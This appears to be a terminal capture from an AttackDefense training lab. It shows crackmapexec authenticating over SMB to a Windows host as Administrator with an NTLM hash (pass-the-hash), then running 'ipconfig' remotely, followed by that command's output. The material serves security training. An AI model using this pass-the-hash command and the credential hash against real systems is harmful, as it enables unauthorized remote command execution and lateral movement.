 root@attackdefense:~# crackmapexec smb 10.2.28.132 -u Administrator -H "e3c61a68f1b89ee6c8ba9507378dc88d"
-x "ipconfig"
SMB 10.2.28.132 445 ATTACKDEFENSE [*] Windows 10.0 Build 17763 x64 (name:ATTACKDEFENSE)
(domain:AttackDefense) (signing:False) (SMBv1:False)
SMB 10.2.28.132 445 ATTACKDEFENSE [+] AttackDefense\Administrator e3c61a68f1b89ee6c8ba9
507378dc88d (Pwn3d!)
SMB 10.2.28.132 445 ATTACKDEFENSE [+] Executed command
SMB 10.2.28.132 445 ATTACKDEFENSE Windows IP Configuration
SMB 10.2.28.132 445 ATTACKDEFENSE
SMB 10.2.28.132 445 ATTACKDEFENSE
SMB 10.2.28.132 445 ATTACKDEFENSE Ethernet adapter Ethernet:
SMB 10.2.28.132 445 ATTACKDEFENSE
SMB 10.2.28.132 445 ATTACKDEFENSE Connection-specific DNS Suffix . : eu-central-1.comp
ute.internal
SMB 10.2.28.132 445 ATTACKDEFENSE Link-local IPv6 Address . . . . . : fe80::99a0:afe5:3
10f:6138%4
SMB 10.2.28.132 445 ATTACKDEFENSE IPv4 Address. . . . . . . . . . . : 10.2.28.132
SMB 10.2.28.132 445 ATTACKDEFENSE Subnet Mask . . . . . . . . . . . : 255.255.240.0
SMB 10.2.28.132 445 ATTACKDEFENSE Default Gateway . . . . . . . . . : 10.2.16.1